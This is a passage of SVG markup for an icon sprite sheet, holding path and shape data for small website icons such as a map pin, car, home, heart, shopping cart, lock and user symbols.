	c0.8,0,1.4,0.3,1.9,0.7l-0.8,1c-0.3-0.3-0.7-0.4-1.1-0.4c-0.9,0-1.7,0.8-1.7,1.7c0,0.9,0.8,1.7,1.7,1.7c0.8,0,1.4-0.4,1.5-1.1h-1.5
	v-1.2h2.7c0,0.2,0.1,0.4,0.1,0.6C-29.7,296.4-29.7,296.6-29.7,296.7z M-26.3,296.4h-1v1H-28v-1h-1v-0.7h1v-1h0.7v1h1V296.4
	L-26.3,296.4z"/>
<g>
	<rect x="-37.3" y="312.7" class="st18" width="13" height="13"/>
	<path class="st8" d="M-35.6,322.3c0.9,0.5,1.9,0.9,3,0.9c3.1,0,5.6-2.5,5.6-5.6c0-0.1,0-0.2,0-0.2c0.1-0.1,0.8-0.6,1-1
		c0,0-0.6,0.2-1.1,0.3l0,0l0,0c0.1,0,0.8-0.5,0.9-1.1c0,0-0.4,0.2-1,0.4c-0.1,0-0.2,0.1-0.3,0.1c-0.4-0.4-0.9-0.6-1.4-0.6
		c-1.1,0-2,0.9-2,2c0,0.2,0,0.3,0.1,0.4c-0.1,0-2.5-0.1-4-2c0,0-0.9,1.3,0.6,2.6c0,0-0.5,0-0.8-0.3c0,0-0.1,1.6,1.6,1.9
		c0,0-0.3,0.1-0.9,0c0,0,0.3,1.3,1.8,1.4C-32.7,321.5-33.9,322.6-35.6,322.3L-35.6,322.3z"/>
</g>
<path class="st0" d="M44.9-40.2h4.6c0.2,0,0.4-0.1,0.4-0.3v-0.6c0-0.2-0.2-0.3-0.4-0.3h-4.6c-0.2,0-0.4,0.1-0.4,0.3v0.6
	C44.5-40.4,44.7-40.2,44.9-40.2z M44.9-38.7h4.6c0.2,0,0.4-0.1,0.4-0.3v-0.6c0-0.2-0.2-0.3-0.4-0.3h-4.6c-0.2,0-0.4,0.1-0.4,0.3v0.6
	C44.5-38.8,44.7-38.7,44.9-38.7z M44.9-41.8h4.6c0.2,0,0.4-0.1,0.4-0.3v-0.6c0-0.2-0.2-0.3-0.4-0.3h-4.6c-0.2,0-0.4,0.1-0.4,0.3v0.6
	C44.5-41.9,44.7-41.8,44.9-41.8z M51.8-43.7c0-1.1-0.9-1.9-1.9-1.9S48-44.8,48-43.7h1.5c0.6,0,1.2,0.5,1.2,1.1v0.6v0.1
	C51.4-42.2,51.8-42.9,51.8-43.7z M44.5-43.6c0.1,0,0.2-0.1,0.4-0.1h0.4v-1.1c0.9,0,1.5-0.7,1.5-1.5H53c0,0.8,0.7,1.5,1.5,1.5v2.3
	c-0.9,0-1.5,0.7-1.5,1.5h-2.3v0.5c0,0.1,0,0.2,0,0.3h4.7v-6.9H44.5V-43.6z M56.8-48.7v7.7H56v-6.9H45.3v-0.8H56.8z"/>
<path class="st0" d="M57-17.1L57-17.1h-4.9c-0.9,0-1.6-0.7-1.6-1.6l0,0v-2.9c0-0.2-0.2-0.4-0.4-0.4h-1.6c-0.4,0-0.7,0.2-0.9,0.5v0.1
	l-1.3,2l-0.8,0.1c-0.6,0-1.1,0.5-1.1,1.1v1.6c-0.3,0-0.6,0.3-0.6,0.6v0.8c0,0.3,0.3,0.6,0.6,0.6h0.8c0.3,0.9,1.2,1.4,2.1,1.2
	c0.6-0.2,1-0.6,1.2-1.2h4.2c0.3,0.9,1.2,1.4,2.1,1.2c0.6-0.2,1-0.6,1.2-1.2h0.9c0.3,0,0.6-0.3,0.6-0.6v-1.2
	C57.5-16.8,57.3-17.1,57-17.1z M46.9-14.3c-0.5,0-0.9-0.4-0.9-0.9s0.4-0.9,0.9-0.9s0.9,0.4,0.9,0.9S47.4-14.3,46.9-14.3z M54.3-14.3
	c-0.5,0-0.9-0.4-0.9-0.9s0.4-0.9,0.9-0.9s0.9,0.4,0.9,0.9S54.8-14.3,54.3-14.3z"/>
<path class="st0" d="M52.3-17.9h4.2c0.5,0,0.9-0.4,0.9-0.9v-3.7c0-0.5-0.4-0.9-0.9-0.9h-4.2c-0.5,0-0.9,0.4-0.9,0.9v3.7
	C51.4-18.3,51.8-17.9,52.3-17.9z M56.4-18.9h-0.8l0.8-0.8V-18.9z M56.4-20.6l-1.8,1.8h-0.8l2.5-2.5L56.4-20.6L56.4-20.6z M52.3-22
	v-0.5h0.8l-0.8,0.7V-22L52.3-22z M54-22.5h0.8L52.3-20v-0.8L54-22.5z M52.3-19.1l3.5-3.5h0.6v0.2l-3.5,3.5h-0.6V-19.1L52.3-19.1z"/>
<g>
	<g transform="translate(-833.16 -157.18)">
		<g>
			<g>
				<g>
					<g>
						<g>
							<g>
								<g>
									<g>
										<g>
											<g>
												<defs>
													<path id="SVGID_4_" d="M865.5,364.6h-8.6v3.5h5c-0.5,2.2-2.4,3.5-4.9,3.5c-3,0-5.4-2.3-5.4-5.3l0,0
														c0-3,2.5-5.3,5.4-5.3l0,0c1.3,0,2.5,0.5,3.4,1.2l2.7-2.6c-1.7-1.5-3.8-2.3-6.1-2.2c-5.1,0-9.2,4-9.2,9s4.1,9,9.2,9
														c4.6,0,8.8-3.3,8.8-9C865.7,365.7,865.6,365.1,865.5,364.6z"/>
												</defs>
												<clipPath id="SVGID_5_">
													<use xlink:href="#SVGID_4_"  style="overflow:visible;"/>
												</clipPath>
												<g class="st19">
													<g>
														<path id="skpic" class="st20" d="M846.9,371.5v-10.6l7.1,5.3L846.9,371.5z"/>
													</g>
												</g>
											</g>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<g>
				<g>
					<g>
						<g>
							<g>
								<g>
									<g>
										<g>
											<g>
												<defs>
													<path id="SVGID_6_" d="M865.5,364.6h-8.6v3.5h5c-0.5,2.2-2.4,3.5-4.9,3.5c-3,0-5.4-2.3-5.4-5.3l0,0
														c0-3,2.5-5.3,5.4-5.3l0,0c1.3,0,2.5,0.5,3.4,1.2l2.7-2.6c-1.7-1.5-3.8-2.3-6.1-2.2c-5.1,0-9.2,4-9.2,9s4.1,9,9.2,9
														c4.6,0,8.8-3.3,8.8-9C865.7,365.7,865.6,365.1,865.5,364.6z"/>
												</defs>
												<clipPath id="SVGID_7_">
													<use xlink:href="#SVGID_6_"  style="overflow:visible;"/>
												</clipPath>
												<g class="st21">
													<g>
														<path id="skpie" class="st22" d="M846.9,360.9l7.1,5.3l2.9-2.5l10-1.6v-5.7h-20.1L846.9,360.9L846.9,360.9z"/>
													</g>
												</g>
											</g>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<g>
				<g>
					<g>
						<g>
							<g>
								<g>
									<g>
										<g>
											<g>
												<defs>
													<path id="SVGID_8_" d="M865.5,364.6h-8.6v3.5h5c-0.5,2.2-2.4,3.5-4.9,3.5c-3,0-5.4-2.3-5.4-5.3l0,0
														c0-3,2.5-5.3,5.4-5.3l0,0c1.3,0,2.5,0.5,3.4,1.2l2.7-2.6c-1.7-1.5-3.8-2.3-6.1-2.2c-5.1,0-9.2,4-9.2,9s4.1,9,9.2,9
														c4.6,0,8.8-3.3,8.8-9C865.7,365.7,865.6,365.1,865.5,364.6z"/>
												</defs>
												<clipPath id="SVGID_9_">
													<use xlink:href="#SVGID_8_"  style="overflow:visible;"/>
												</clipPath>
												<g class="st23">
													<g>
														<path id="skpig" class="st24" d="M846.9,371.5l12.6-9.4l3.3,0.4l4.2-6.1V376h-20.1V371.5L846.9,371.5z"/>
													</g>
												</g>
											</g>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<g>
				<g>
					<g>
						<g>
							<g>
								<g>
									<g>
										<g>
											<g>
												<defs>
													<path id="SVGID_10_" d="M865.5,364.6h-8.6v3.5h5c-0.5,2.2-2.4,3.5-4.9,3.5c-3,0-5.4-2.3-5.4-5.3l0,0
														c0-3,2.5-5.3,5.4-5.3l0,0c1.3,0,2.5,0.5,3.4,1.2l2.7-2.6c-1.7-1.5-3.8-2.3-6.1-2.2c-5.1,0-9.2,4-9.2,9s4.1,9,9.2,9
														c4.6,0,8.8-3.3,8.8-9C865.7,365.7,865.6,365.1,865.5,364.6z"/>
												</defs>
												<clipPath id="SVGID_11_">
													<use xlink:href="#SVGID_10_"  style="overflow:visible;"/>
												</clipPath>
												<g class="st25">
													<g>
														<path id="skpii" class="st26" d="M866.9,376l-13-9.8l-1.7-1.2l14.7-4.1V376L866.9,376z"/>
													</g>
												</g>
											</g>
										</g>
									</g>
								</g>
							</g>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
<g>
	<g>
		<g>
			<path id="mw6gd" class="st8" d="M99.9-37.5l-2,5.5h-4.5l1.6-4.3c1.3-3.7,4.7-6.1,8.6-6.1h6.9l-3.8,10.5h-4.5l3.2-9.1h-0.6
				C102.7-41.1,100.7-39.7,99.9-37.5L99.9-37.5z M77.8-35.2h-4.4L72.2-32h-4.5l1.6-4.3c1.3-3.7,4.7-6.1,8.6-6.1h6.8L81-32h-4.3
				L77.8-35.2z M73.9-36.6h4.4l1.6-4.5h-0.6c-2.2,0-4.3,1.4-5,3.5L73.9-36.6z M89.7-32h-4.5l3.2-9.1h-3.7l0.5-1.4H97l-0.5,1.4h-3.7
				L89.7-32z"/>
		</g>
	</g>
	<g>
		<g>
			<path id="mw6ge" class="st8" d="M83.4-45.2h1.5c0.3-1.4,1.5-2.4,2.9-2.6l-0.1-0.1C85.8-48.1,84-47,83.4-45.2L83.4-45.2z
				 M103.3-45.2h1.5c0.3-1.4,1.5-2.4,2.9-2.6l-0.1-0.1C105.7-48.1,103.9-47,103.3-45.2L103.3-45.2L103.3-45.2z M111.3-45.2
				c0.9-2,0.2-4-1.6-4.5c-0.6-0.1-1.2-0.2-1.8-0.1c-5.8-3.6-13.7-2-19.2,1.4l0.4,0.1c0.3,0.1,0.6,0.1,0.9-0.1
				c4.7-2.1,10.3-2.8,15-0.2c-0.5,0.4-0.9,0.9-1.2,1.5h0.1c0.9-1.1,2.2-1.8,3.6-1.7c1.8,0,2.8,1.8,2.3,3.5L111.3-45.2L111.3-45.2z"
				/>
		</g>
	</g>
</g>
<g>
	<g>
		<rect x="-38.3" y="380.2" class="st27" width="18" height="18"/>
		<path class="st28" d="M-27.1,385.2c0.6,0.7,0.9,1.5,0.9,2.5s-0.3,1.8-0.9,2.5c-0.6,0.7-1.3,1-2.2,1s-1.6-0.4-2.2-1
			c-0.6-0.7-0.9-1.5-0.9-2.5s0.3-1.8,0.9-2.5c0.6-0.7,1.3-1,2.2-1S-27.7,384.5-27.1,385.2z M-27.9,389.4c0.4-0.4,0.6-1,0.6-1.6
			s-0.2-1.2-0.6-1.6c-0.4-0.5-0.9-0.7-1.4-0.7c-0.6,0-1,0.2-1.4,0.7c-0.4,0.5-0.6,1-0.6,1.6s0.2,1.2,0.6,1.6
			c0.4,0.5,0.9,0.7,1.4,0.7C-28.7,390.1-28.3,389.8-27.9,389.4z M-23.8,384.9c0.3,0.8,0.5,1.5,0.5,2.4c0,1.1-0.2,2.3-0.7,3.5
			c-0.4,1-1,1.9-1.7,2.9c-0.9,1.3-2,2.4-3.3,3.4c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1c-1.2-1-2.3-2.1-3.3-3.4
			c-0.7-1-1.3-1.9-1.7-2.9c-0.5-1.2-0.7-2.3-0.7-3.5c0-0.8,0.2-1.6,0.5-2.4c0.3-0.7,0.8-1.4,1.3-1.9c0.6-0.6,1.2-1,1.9-1.3
			s1.5-0.5,2.3-0.5s1.5,0.2,2.3,0.5c0.7,0.3,1.4,0.8,1.9,1.3C-24.5,383.5-24.1,384.2-23.8,384.9z M-24.4,387.3
			c0-0.6-0.1-1.2-0.4-1.8c-0.2-0.6-0.6-1.1-1.1-1.5c-0.5-0.5-1-0.8-1.6-1.1c-0.6-0.3-1.2-0.4-1.9-0.4s-1.3,0.1-1.9,0.4
			s-1.1,0.6-1.6,1.1c-0.4,0.4-0.8,1-1.1,1.5c-0.2,0.6-0.4,1.2-0.4,1.8c0,1,0.2,2,0.6,3c0.4,0.9,0.9,1.7,1.5,2.6
			c0.8,1.1,1.7,2,2.8,2.9c1.1-0.9,2-1.9,2.8-2.9c0.7-0.9,1.2-1.8,1.5-2.6C-24.6,389.2-24.4,388.2-24.4,387.3z"/>
	</g>
	<g>
		<rect x="-38.3" y="425.2" class="st27" width="18" height="18"/>
		<path class="st28" d="M-22.4,432.9c0.3,0,0.6,0.1,0.8,0.4c0.2,0.3,0.3,0.6,0.3,0.9v3.2c0,0.3-0.1,0.6-0.3,0.9
			c-0.2,0.3-0.4,0.4-0.7,0.4c0,0.6-0.2,1.2-0.6,1.7c-0.4,0.5-0.9,0.7-1.4,0.7c-0.6,0-1-0.2-1.4-0.7c-0.4-0.5-0.6-1-0.6-1.7h-6
			c0,0.6-0.2,1.2-0.6,1.7c-0.4,0.6-0.8,0.8-1.4,0.8c-0.6,0-1-0.2-1.4-0.7c-0.4-0.5-0.6-1-0.6-1.7c-0.3,0-0.5-0.2-0.7-0.4
			c-0.2-0.2-0.3-0.5-0.3-0.9v-3.2c0-0.4,0.1-0.7,0.3-0.9c0.2-0.3,0.5-0.4,0.8-0.4h-0.1l0.8-4.5c0.1-0.4,0.2-0.7,0.5-0.9
			c0.3-0.3,0.5-0.4,0.9-0.4h9.8c0.3,0,0.6,0.1,0.9,0.4s0.4,0.6,0.5,0.9l0.8,4.5L-22.4,432.9L-22.4,432.9z M-34.5,428.5l-0.7,4.4
			h11.8l-0.8-4.4H-34.5z M-22.4,437.5v-3.2h-13.8v3.2h1v1.3c0,0.3,0.1,0.5,0.3,0.7s0.4,0.3,0.6,0.3c0.2,0,0.4-0.1,0.6-0.3
			c0.2-0.2,0.3-0.4,0.3-0.7v-1.3h8.2v1.3c0,0.3,0.1,0.5,0.3,0.7c0.2,0.2,0.4,0.3,0.6,0.3s0.4-0.1,0.6-0.3c0.2-0.2,0.3-0.4,0.3-0.7
			v-1.3H-22.4z M-34.7,435.4c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.3,0.1,0.4,0.2s0.2,0.3,0.2,0.5s-0.1,0.3-0.2,0.5
			c-0.1,0.1-0.2,0.2-0.4,0.2c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.5S-34.8,435.6-34.7,435.4z M-24.7,435.4
			c0.1-0.1,0.2-0.2,0.4-0.2s0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.5s-0.1,0.3-0.2,0.5c-0.1,0.1-0.2,0.2-0.4,0.2s-0.3-0.1-0.4-0.2
			c-0.1-0.1-0.2-0.3-0.2-0.5S-24.8,435.6-24.7,435.4z"/>
	</g>
	<g>
		<rect x="-38.3" y="335.2" class="st27" width="18" height="18"/>
		<path class="st28" d="M-22.7,343.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4c-0.1,0.1-0.2,0.2-0.4,0.2c-0.2,0-0.3,0-0.4-0.1
			l-5.9-5.7l-5.8,5.6c-0.1,0.1-0.2,0.1-0.4,0.1c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.2-0.1-0.4c0.1-0.2,0.1-0.3,0.2-0.4l5.8-5.6
			c0.2-0.2,0.5-0.3,0.8-0.3s0.5,0.1,0.8,0.3L-22.7,343.1z M-24.3,345.2c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.2,0.4v4.3
			c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.2-0.5,0.3-0.8,0.3h-9c-0.3,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.3-0.5-0.3-0.8v-4.3c0-0.2,0.1-0.3,0.2-0.4
			c0.1-0.2,0.2-0.2,0.4-0.2c0.2,0,0.3,0.1,0.4,0.2s0.2,0.2,0.2,0.4v4.3h2.2v-3.8c0-0.3,0.1-0.6,0.3-0.8c0.2-0.2,0.5-0.3,0.8-0.3h2.2
			c0.3,0,0.6,0.1,0.8,0.3c0.2,0.2,0.3,0.5,0.3,0.8v3.8h2.2v-4.3c0-0.2,0.1-0.3,0.2-0.4C-24.6,345.2-24.4,345.2-24.3,345.2z
			 M-30.4,346.3v3.8h2.2v-3.8H-30.4z"/>
	</g>
	<g>
		<rect x="-38.3" y="447.7" class="st27" width="18" height="18"/>
		<path class="st28" d="M-29.2,461.6c1.6-1.4,2.7-2.3,3.3-3c1-1,1.7-1.8,2.2-2.5c0.5-0.8,0.8-1.5,0.8-2.3c0-0.5-0.1-1-0.4-1.4
			c-0.2-0.4-0.6-0.7-1-0.9c-0.4-0.2-0.9-0.3-1.4-0.3c-0.6,0-1.2,0.2-1.7,0.5s-0.9,0.8-1.1,1.3H-30c-0.2-0.5-0.6-1-1.1-1.3
			c-0.6-0.3-1.2-0.5-1.8-0.5c-0.5,0-1,0.1-1.5,0.3c-0.4,0.2-0.8,0.5-1,0.9s-0.4,0.9-0.4,1.4c0,0.7,0.3,1.5,0.8,2.3
			c0.5,0.7,1.2,1.5,2.2,2.5c0.6,0.6,1.8,1.6,3.3,3L-29.2,461.6L-29.2,461.6z M-25.7,449.7c0.8,0,1.5,0.2,2.2,0.5
			c0.7,0.4,1.2,0.9,1.6,1.5s0.6,1.4,0.6,2.1c0,0.9-0.3,1.8-0.8,2.8c-0.5,0.8-1.3,1.8-2.4,2.8c-0.7,0.6-1.9,1.7-3.6,3.2l-1.2,1
			l-1.2-1c-1.7-1.5-2.9-2.6-3.6-3.2c-1.1-1.1-1.9-2-2.4-2.8c-0.6-0.9-0.9-1.9-0.9-2.8c0-0.8,0.2-1.5,0.6-2.1
			c0.4-0.6,0.9-1.1,1.6-1.5s1.4-0.5,2.2-0.5c0.7,0,1.3,0.1,2,0.4c0.6,0.3,1.2,0.7,1.6,1.2c0.4-0.5,1-0.9,1.6-1.2
			C-27,449.8-26.4,449.7-25.7,449.7z"/>
	</g>
	<g>
		<rect x="-38.3" y="402.7" class="st27" width="18" height="18"/>
		<path class="st28" d="M-21.9,415c0.2,0,0.3,0.1,0.4,0.2s0.2,0.3,0.2,0.5s-0.1,0.4-0.2,0.5s-0.3,0.2-0.4,0.2h-2
			c0.2,0.4,0.4,0.8,0.4,1.2c0,0.6-0.2,1.1-0.5,1.4c-0.4,0.4-0.8,0.6-1.3,0.6s-0.9-0.2-1.3-0.6c-0.4-0.4-0.5-0.9-0.5-1.4
			s0.1-0.9,0.4-1.2h-3c0.2,0.4,0.4,0.8,0.4,1.2c0,0.6-0.2,1.1-0.5,1.4c-0.4,0.4-0.8,0.6-1.3,0.6s-0.9-0.2-1.3-0.6
			c-0.4-0.4-0.5-0.9-0.5-1.4s0.1-0.9,0.4-1.2h-1.3c-0.3,0-0.5-0.1-0.6-0.4s-0.1-0.5,0.1-0.7l1.3-2.4l-1-5.6l-0.4-2.2h-2.3
			c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.5s0.1-0.4,0.2-0.5c0.1-0.1,0.3-0.2,0.4-0.2h2.8c0.1,0,0.3,0.1,0.4,0.2
			c0.1,0.1,0.2,0.2,0.2,0.4l0.1,0.5l11.3,0.1c0.2,0,0.3,0.1,0.5,0.2c0.1,0.2,0.2,0.3,0.1,0.6l-1.2,7.6c0,0.2-0.1,0.3-0.2,0.4
			c-0.1,0.1-0.2,0.2-0.4,0.2H-32l-0.5,1.2L-21.9,415L-21.9,415z M-32.9,406.1l1.2,6.3h8.1l1-6.3H-32.9z M-30.8,418.1
			c0.1-0.1,0.2-0.3,0.2-0.5s-0.1-0.3-0.2-0.4s-0.2-0.2-0.4-0.2s-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.2,0.4s0.1,0.3,0.2,0.4
			c0.1,0.1,0.2,0.2,0.4,0.2S-30.9,418.2-30.8,418.1z M-25,418.1c0.1-0.1,0.2-0.3,0.2-0.5s-0.1-0.3-0.2-0.4c-0.1-0.1-0.2-0.2-0.4-0.2
			c-0.2,0-0.3,0.1-0.4,0.2c-0.1,0.1-0.2,0.3-0.2,0.4s0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.2,0.4,0.2C-25.2,418.3-25.1,418.2-25,418.1z"/>
	</g>
	<g>
		<rect x="-38.3" y="470.7" class="st27" width="18" height="18"/>
		<path class="st28" d="M-24.2,476.1c0.3,0.7,0.4,1.4,0.4,2.2v7.3c0,0.3-0.1,0.5-0.3,0.8c-0.2,0.2-0.4,0.3-0.7,0.3h-8.5
			c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.5-0.3-0.8v-7.3c0-0.8,0.1-1.5,0.4-2.2s0.6-1.3,1.1-1.8s1-0.9,1.7-1.2
			c0.6-0.3,1.3-0.4,2-0.4c0.7,0,1.4,0.1,2,0.4c0.6,0.3,1.2,0.7,1.7,1.2C-24.9,474.9-24.5,475.4-24.2,476.1z M-30.7,474.1
			c-0.5,0.2-0.9,0.5-1.3,0.9c-0.4,0.4-0.7,0.9-0.9,1.4c-0.2,0.6-0.3,1.2-0.3,1.8v0.5h8.4v-0.5c0-0.6-0.1-1.2-0.4-1.8
			c-0.2-0.5-0.5-1-0.9-1.4s-0.8-0.7-1.3-1c-0.5-0.2-1-0.4-1.6-0.4C-29.6,473.8-30.2,473.9-30.7,474.1L-30.7,474.1L-30.7,474.1z
			 M-24.9,479.8h-8.3v5.8h8.4L-24.9,479.8L-24.9,479.8z M-29.5,482.2c-0.3-0.2-0.4-0.4-0.4-0.8c0-0.2,0.1-0.5,0.3-0.6
			s0.4-0.3,0.6-0.3s0.5,0.1,0.6,0.3c0.2,0.2,0.3,0.4,0.3,0.6c0,0.3-0.1,0.6-0.4,0.8v1.4c0,0.1-0.1,0.2-0.2,0.3s-0.2,0.1-0.4,0.1
			c-0.1,0-0.2,0-0.3-0.1c-0.1-0.1-0.1-0.2-0.1-0.3C-29.5,483.6-29.5,482.2-29.5,482.2z"/>
	</g>
	<g>
		<rect x="-38.3" y="357.7" class="st27" width="18" height="18"/>
		<path class="st28" d="M-23.8,371.7c0.3,0.7,0.5,1.5,0.5,2.3c0,0.2-0.1,0.3-0.2,0.5c-0.1,0.1-0.3,0.2-0.5,0.2
			c-0.2,0-0.3-0.1-0.5-0.2c-0.2-0.1-0.2-0.3-0.2-0.5c0-1.3-0.5-2.4-1.4-3.3s-2-1.4-3.3-1.4c-1.3,0-2.4,0.5-3.3,1.4
			c-0.9,0.9-1.4,2-1.4,3.3c0,0.2-0.1,0.3-0.2,0.5c-0.1,0.2-0.3,0.2-0.5,0.2c-0.2,0-0.3-0.1-0.5-0.2c-0.2-0.1,0-0.3,0-0.4
			c0-0.8,0.2-1.6,0.5-2.3c0.3-0.7,0.7-1.4,1.3-1.9c0.6-0.5,1.2-1,1.9-1.3c0.2-0.1,0.5-0.2,0.8-0.3c-0.7-0.2-1.4-0.6-1.9-1.2
			c-1-1-1.4-2.1-1.4-3.5s0.5-2.5,1.4-3.5c1-1,2.1-1.4,3.5-1.4s2.5,0.5,3.5,1.4c1,1,1.5,2.1,1.5,3.5s-0.5,2.5-1.5,3.5
			c-0.6,0.5-1.2,0.9-1.9,1.2c0.3,0.1,0.5,0.2,0.8,0.3c0.7,0.3,1.4,0.7,1.9,1.3C-24.5,370.4-24.1,371-23.8,371.7z M-31.9,366.2
			c0.7,0.7,1.6,1.1,2.6,1.1s1.9-0.4,2.6-1.1s1.1-1.6,1.1-2.6s-0.4-1.9-1.1-2.6s-1.6-1.1-2.6-1.1s-1.9,0.4-2.6,1.1s-1.1,1.6-1.1,2.6
			S-32.6,365.5-31.9,366.2z"/>
	</g>
	<g>
		<rect x="-15.3" y="380.2" class="st27" width="18" height="18"/>
		<path class="st29" d="M-4.1,385.2c0.6,0.7,0.9,1.5,0.9,2.5s-0.3,1.8-0.9,2.5c-0.6,0.7-1.3,1-2.2,1c-0.9,0-1.6-0.4-2.2-1
			c-0.6-0.7-0.9-1.5-0.9-2.5s0.3-1.8,0.9-2.5s1.3-1,2.2-1S-4.7,384.5-4.1,385.2z M-4.9,389.4c0.4-0.4,0.6-1,0.6-1.6
			s-0.2-1.2-0.6-1.6c-0.4-0.5-0.9-0.7-1.4-0.7c-0.6,0-1,0.2-1.4,0.7s-0.6,1-0.6,1.6s0.2,1.2,0.6,1.6c0.4,0.5,0.9,0.7,1.4,0.7
			C-5.7,390.1-5.3,389.8-4.9,389.4z M-0.8,384.9c0.3,0.8,0.5,1.5,0.5,2.4c0,1.1-0.2,2.3-0.7,3.5c-0.4,1-1,1.9-1.7,2.9
			c-0.9,1.3-2,2.4-3.3,3.4c-0.1,0.1-0.2,0.1-0.4,0.1c-0.1,0-0.2,0-0.3-0.1c-1.2-1-2.3-2.1-3.3-3.4c-0.7-1-1.3-1.9-1.7-2.9
			c-0.5-1.2-0.7-2.3-0.7-3.5c0-0.8,0.2-1.6,0.5-2.4c0.3-0.7,0.8-1.4,1.3-1.9c0.6-0.6,1.2-1,1.9-1.3c0.7-0.3,1.5-0.5,2.3-0.5
			s1.5,0.2,2.3,0.5c0.7,0.3,1.4,0.8,1.9,1.3C-1.5,383.5-1.1,384.2-0.8,384.9z M-1.4,387.3c0-0.6-0.1-1.2-0.4-1.8
			c-0.2-0.6-0.6-1.1-1.1-1.5c-0.5-0.5-1-0.8-1.6-1.1c-0.6-0.3-1.2-0.4-1.9-0.4c-0.7,0-1.3,0.1-1.9,0.4s-1.1,0.6-1.6,1.1
			c-0.5,0.4-0.8,1-1.1,1.5c-0.2,0.6-0.4,1.2-0.4,1.8c0,1,0.2,2,0.6,3c0.4,0.9,0.9,1.7,1.5,2.6c0.8,1.1,1.7,2,2.8,2.9
			c1.1-0.9,2-1.9,2.8-2.9c0.7-0.9,1.2-1.8,1.5-2.6C-1.6,389.2-1.4,388.2-1.4,387.3z"/>
	</g>
	<g>
		<rect x="-15.3" y="425.2" class="st27" width="18" height="18"/>
		<path class="st29" d="M0.6,432.9c0.3,0,0.6,0.1,0.8,0.4s0.3,0.6,0.3,0.9v3.2c0,0.3-0.1,0.6-0.3,0.9s-0.4,0.4-0.7,0.4
			c0,0.6-0.2,1.2-0.6,1.7c-0.4,0.5-0.9,0.7-1.4,0.7c-0.6,0-1-0.2-1.4-0.7s-0.6-1-0.6-1.7h-6c0,0.6-0.2,1.2-0.6,1.7s-0.9,0.7-1.4,0.7
			s-1-0.2-1.4-0.7s-0.6-1-0.6-1.7c-0.3,0-0.5-0.2-0.7-0.4c-0.2-0.3-0.3-0.5-0.3-0.9v-3.2c0-0.4,0.1-0.7,0.3-0.9
			c0.2-0.3,0.5-0.4,0.8-0.4h-0.1l0.8-4.5c0.1-0.4,0.2-0.7,0.5-0.9c0.3-0.3,0.5-0.4,0.9-0.4h9.8c0.3,0,0.6,0.1,0.9,0.4
			c0.3,0.3,0.4,0.6,0.5,0.9l0.8,4.5H0.6z M-11.5,428.5l-0.7,4.4h11.8l-0.8-4.4H-11.5z M0.6,437.5v-3.2h-13.8v3.2h1v1.3
			c0,0.3,0.1,0.5,0.3,0.7c0.2,0.2,0.4,0.3,0.6,0.3s0.4-0.1,0.6-0.3c0.2-0.2,0.3-0.4,0.3-0.7v-1.3h8.2v1.3c0,0.3,0.1,0.5,0.3,0.7
			s0.4,0.3,0.6,0.3s0.4-0.1,0.6-0.3c0.2-0.2,0.3-0.4,0.3-0.7v-1.3H0.6z M-11.7,435.4c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.3,0.1,0.4,0.2
			s0.2,0.3,0.2,0.5s-0.1,0.3-0.2,0.5c-0.1,0.1-0.2,0.2-0.4,0.2c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.3-0.2-0.5S-11.8,435.6-11.7,435.4z
			 M-1.7,435.4c0.1-0.1,0.2-0.2,0.4-0.2s0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.3,0.2,0.5s-0.1,0.3-0.2,0.5c-0.1,0.1-0.2,0.2-0.4,0.2
			s-0.3-0.1-0.4-0.2c-0.1-0.1-0.2-0.3-0.2-0.5C-1.9,435.7-1.8,435.6-1.7,435.4z"/>
	</g>
	<g>
		<rect x="-15.3" y="335.2" class="st27" width="18" height="18"/>
		<path class="st29" d="M0.3,343.1c0.1,0.1,0.2,0.2,0.2,0.4c0,0.2,0,0.3-0.1,0.4s-0.2,0.2-0.4,0.2s-0.3,0-0.4-0.1l-5.8-5.6L-12,344
			c-0.1,0.1-0.2,0.1-0.4,0.1c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.2-0.1-0.4c0-0.2,0.1-0.3,0.2-0.4l5.8-5.6c0.2-0.2,0.5-0.3,0.8-0.3
			s0.5,0.1,0.8,0.3L0.3,343.1z M-1.3,345.2c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.2,0.4v4.3c0,0.3-0.1,0.6-0.3,0.8
			c-0.2,0.2-0.5,0.3-0.8,0.3h-8.9c-0.3,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.3-0.5-0.3-0.8v-4.3c0-0.2,0.1-0.3,0.2-0.4s0.2-0.2,0.4-0.2
			c0.2,0,0.3,0.1,0.4,0.2s0.2,0.2,0.2,0.4v4.3h2.2v-3.8c0-0.3,0.1-0.6,0.3-0.8c0.2-0.2,0.5-0.3,0.8-0.3h2.2c0.3,0,0.6,0.1,0.8,0.3
			c0.2,0.2,0.3,0.5,0.3,0.8v3.8h2.2v-4.3c0-0.2,0.1-0.3,0.2-0.4C-1.6,345.2-1.4,345.2-1.3,345.2z M-7.4,346.3v3.8h2.2v-3.8H-7.4z"/>
	</g>
	<g>
		<rect x="-15.3" y="447.7" class="st27" width="18" height="18"/>
